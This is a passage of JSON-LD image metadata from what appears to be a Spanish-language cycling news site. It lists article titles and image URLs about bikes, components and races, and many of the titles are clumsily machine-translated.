CF","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg","url":"/courdurier-gana-bielsko-biala-con-el-pro/"},{"@type":"ImageObject","name":"Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp","url":"/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/"},{"@type":"ImageObject","name":"Acabar con la Nicturnia (ganas de orinar mucho por la noche)","contentUrl":"","url":"/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/"},{"@type":"ImageObject","name":"La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti","contentUrl":"/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg","url":"/que-es-mejor-bicicleta-de-montana-o-de-ruta/"},{"@type":"ImageObject","name":"Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg","url":"/ritchey-esta-listo-para-llegar-lejos-con/"},{"@type":"ImageObject","name":"Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp","url":"/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/"},{"@type":"ImageObject","name":"¿Pueden ser los microcoágulos la razón de la COVID persistente?","contentUrl":"","url":"/los-microcoagulos-y-la-covid-persistente/"},{"@type":"ImageObject","name":"Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg","url":"/wolf-tooth-se-vuelve-resbaladizo-con-los/"},{"@type":"ImageObject","name":"¿Cuántos kilómetros puede durar un cassette de bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg","url":"/cuantos-kilometros-dura-un-cassette/"},{"@type":"ImageObject","name":"Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg","url":"/los-amortiguadores-dvo-topaz-prime-y-jad/"},{"@type":"ImageObject","name":"BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg","url":"/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/"},{"@type":"ImageObject","name":"El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp","url":"/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/"},{"@type":"ImageObject","name":"Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg","url":"/rueda-de-disco-genus-de-ere-research-con/"},{"@type":"ImageObject","name":"Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp","url":"/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/"},{"@type":"ImageObject","name":"Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp","url":"/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/"},{"@type":"ImageObject","name":"La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg","url":"/la-tecnologia-de-los-drones-de-dji-evolu/"},{"@type":"ImageObject","name":"REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp","url":"/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/"},{"@type":"ImageObject","name":"Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp","url":"/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/"},{"@type":"ImageObject","name":"HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg","url":"/hed-ardennes-ra-black-aros-de-aluminio-d/"},{"@type":"ImageObject","name":"La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg","url":"/la-aleacion-specialized-crux-esta-de-vue/"},{"@type":"ImageObject","name":"Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp","url":"/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/"},{"@type":"ImageObject","name":"Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg","url":"/fizik-aliante-adaptive-lleva-la-comodida/"},{"@type":"ImageObject","name":"El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg","url":"/el-soporte-de-reparacion-feedback-sports/"},{"@type":"ImageObject","name":"Mira: Greg Lemond otorgó la medalla de oro del Congreso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp","url":"/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/"},{"@type":"ImageObject","name":"El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg","url":"/el-nuevo-industry-nine-hydra-grade-300-v/"},{"@type":"ImageObject","name":"Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png","url":"/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/"},{"@type":"ImageObject","name":"La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg","url":"/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/"},{"@type":"ImageObject","name":"El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg","url":"/el-neumatico-ridearmor-de-vittoria-ofrec/"},{"@type":"ImageObject","name":"El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg","url":"/el-neumatico-corsa-pro-speed-tt-ganador-/"},{"@type":"ImageObject","name":"Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg","url":"/garmin-edge-1050-tiene-informes-y-entren/"},{"@type":"ImageObject","name":"Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg","url":"/primer-vistazo-la-nueva-zapatilla-de-end/"},{"@type":"ImageObject","name":"La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg","url":"/la-tija-telescopica-fox-transfer-se-vuel/"},{"@type":"ImageObject","name":"Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg","url":"/campagnolo-renueva-ruedas-mas-anchas-lig/"},{"@type":"ImageObject","name":"Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp","url":"/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/"},{"@type":"ImageObject","name":"Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg","url":"/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/"},{"@type":"ImageObject","name":"Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg","url":"/bike-ahead-fabrica-las-ruedas-biturbo-rs/"},{"@type":"ImageObject","name":"Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg","url":"/que-es-una-bicicleta-de-pedaleo-asistido/"},{"@type":"ImageObject","name":"Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg","url":"/manitou-mattoc-pro-ltd-se-vuelve-retromo/"},{"@type":"ImageObject","name":"Video Orbea actualiza su bicicleta Terra Gravel Do-It-All","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp","url":"/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/"},{"@type":"ImageObject","name":"Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp","url":"/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/"},{"@type":"ImageObject","name":"Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg","url":"/las-nuevas-mini-alforjas-de-16-litros-de/"},{"@type":"ImageObject","name":"Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg","url":"/insta360-go3s-lleva-4k-a-una-camara-de-a/"},{"@type":"ImageObject","name":"Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg","url":"/bicicleta-de-carretera-cube-litening-aer/"},{"@type":"ImageObject","name":"Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp","url":"/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/"},{"@type":"ImageObject","name":"Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg","url":"/magura-hace-todo-lo-posible-y-lanza-la-n/"},{"@type":"ImageObject","name":"Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp","url":"/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/"},{"@type":"ImageObject","name":"Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg","url":"/las-rinoneras-rail-de-thule-permiten-lle/"},{"@type":"ImageObject","name":"El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp","url":"/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/"},{"@type":"ImageObject","name":"🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!","contentUrl":"","url":"/oxford/"},{"@type":"ImageObject","name":"Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp","url":"/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/"},{"@type":"ImageObject","name":"La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg","url":"/la-nueva-transmision-essa-18-de-shimano-/"},{"@type":"ImageObject","name":"El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg","url":"/el-casco-wild-giro-aerohead-2-0-tt-impul/"},{"@type":"ImageObject","name":"El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg","url":"/el-nuevo-pinarello-dogma-f-es-mas-ligero/"},{"@type":"ImageObject","name":"Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp","url":"/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/"},{"@type":"ImageObject","name":"Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp","url":"/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/"},{"@type":"ImageObject","name":"Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp","url":"/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/"},{"@type":"ImageObject","name":"Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg","url":"/cervelo-actualiza-la-bicicleta-todoterre/"},{"@type":"ImageObject","name":"Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg","url":"/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/"},{"@type":"ImageObject","name":"Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp","url":"/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/"},{"@type":"ImageObject","name":"Video Ari TIMP Peak EMTB Va a Full Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp","url":"/video-ari-timp-peak-emtb-va-a-full-enduro/"},{"@type":"ImageObject","name":"Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp","url":"/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/"},{"@type":"ImageObject","name":"Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp","url":"/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/"},{"@type":"ImageObject","name":"Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp","url":"/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/"},{"@type":"ImageObject","name":"Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg","url":"/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/"},{"@type":"ImageObject","name":"Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp","url":"/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/"},{"@type":"ImageObject","name":"DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg","url":"/defeet-evo-jet-son-ahora-los-calcetines-/"},{"@type":"ImageObject","name":"Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp","url":"/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/"},{"@type":"ImageObject","name":"Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp","url":"/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/"},{"@type":"ImageObject","name":"Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg","url":"/restrap-emprende-carreras-de-aventuras-d/"},{"@type":"ImageObject","name":"Seguridad y salud en el trabajo - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg","url":"/seguridad-y-salud-en-el-trabajo-infografia/"},{"@type":"ImageObject","name":"¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg","url":"/nuevos-paquetes-de-bicicletas-enve-fray-/"},{"@type":"ImageObject","name":"Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp","url":"/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/"},{"@type":"ImageObject","name":"Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg","url":"/los-neumaticos-vittoria-gravel-obtienen-/"},{"@type":"ImageObject","name":"La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg","url":"/la-bicicleta-de-enduro-scott-ransom-2024/"},{"@type":"ImageObject","name":"Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg","url":"/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/"},{"@type":"ImageObject","name":"Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp","url":"/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/"},{"@type":"ImageObject","name":"Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg","url":"/las-sandalias-bedrock-lanzan-la-nueva-li/"},{"@type":"ImageObject","name":"Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-cambio-poner-en-subida-bicicleta/"},{"@type":"ImageObject","name":"¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg","url":"/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/"},{"@type":"ImageObject","name":"Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg","url":"/wolf-tooth-anade-platos-aerodinamicos-ma/"},{"@type":"ImageObject","name":"Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp","url":"/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/"},{"@type":"ImageObject","name":"Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp","url":"/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/"},{"@type":"ImageObject","name":"Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg","url":"/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/"},{"@type":"ImageObject","name":"Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp","url":"/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/"},{"@type":"ImageObject","name":"Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png","url":"/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/"},{"@type":"ImageObject","name":"Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png","url":"/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/"},{"@type":"ImageObject","name":"Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg","url":"/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/"},{"@type":"ImageObject","name":"La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg","url":"/la-rueda-de-disco-zipp-super-9-tt-es-mas/"},{"@type":"ImageObject","name":"Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png","url":"/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/"},{"@type":"ImageObject","name":"Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y 